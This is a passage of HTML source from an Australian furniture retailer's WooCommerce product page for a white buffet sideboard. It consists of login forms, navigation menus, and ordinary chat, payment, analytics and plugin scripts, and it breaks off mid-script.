<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="80a5014153" /><input type="hidden" name="_wp_http_referer" value="/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="96beef1638" /><input type="hidden" name="_wp_http_referer" value="/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mattressoutlet.net.au\/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf\/#product","name":"Artiss Buffet Sideboard - IVOR White","url":"https:\/\/mattressoutlet.net.au\/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf\/","description":"Free Shipping","image":"https:\/\/mattressoutlet.net.au\/wp-content\/uploads\/2021\/03\/FURNI-P-SIDE60-WH-00.jpg","sku":"FURNI-P-SIDE60-WH","offers":[{"@type":"Offer","price":"85.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"85.99","priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/mattressoutlet.net.au\/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf\/","seller":{"@type":"Organization","name":"Mattressoutlet","url":"https:\/\/mattressoutlet.net.au"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4e6a2147e4","remove_from_wishlist_nonce":"31de87e593","reload_wishlist_and_adding_elem_nonce":"8bda791953","load_mobile_nonce":"4bf5758ca8","delete_item_nonce":"59124a084d","save_title_nonce":"494f78e5d6","save_privacy_nonce":"de4e183938","load_fragments_nonce":"d63d19dcb3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"ead9587680","remove_nonce":"19e8d2aaa8","reload_nonce":"770bef0ad1","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var 